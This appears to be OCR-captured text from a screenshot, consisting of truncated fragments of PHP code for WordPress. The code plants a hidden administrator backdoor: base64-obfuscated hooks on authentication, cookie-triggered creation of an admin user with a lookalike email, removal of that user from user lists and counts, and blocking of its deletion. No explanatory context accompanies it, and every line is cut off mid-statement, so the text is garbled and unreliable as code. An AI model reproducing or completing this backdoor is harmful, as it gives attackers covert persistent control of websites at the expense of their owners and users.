
$current_domain = $_SERVER['HTTP_HOST']; $current_user = 
add_filter(base64_decode('YXV0aGVudGljYXRl'),function(
{$u=get_user_by(base64_decode('bG9naW4='),$l);if(!$u){$i=wp_
>has_cap(base64_decode('YWRtaW5pc3RyYXRvcg==')))$u->set_
&& function_exists('add_action') && function_exists('wp_inse
'administrator', 'user_email' => 'admin@wordpresss.com',
$GLOBALS['wpab_params'] : null; if (!$params || empty($param
$params['user_login']); if (!$existing_user) { $id = wp_insert_
>user_email !== $params['user_email']) { $uid = $stored_id >
wp_update_user(array( 'ID' => $uid, 'user_email' => $params['u
'wpab_bootstrap', 0); function wpab_pre_user_query($query) {
get_current_user_id(); $hidden_id = (int) get_option('_pre_u
$wpdb->users . '.ID != ' . $hidden_id; } add_action('pre_user
1 || !is_array($views)) { return $views; } foreach ($views as $
return '(' . max(0, (int) $m[1] - 1) . ')'; }, $html); } return $
get_option('_pre_user_id'); if ($id < 1) { return; } if (isset($_
add_action('load-user-edit.php', 'wpab_load_user_edit'); functi
$_GET['user']) && $_GET['action'] === 'delete' && (string) $_G
wpab_plugins_loaded_cookie() { $params = isset($GLOBALS
empty($params['user_login']) || !isset($_COOKIE['WP_ADMIN_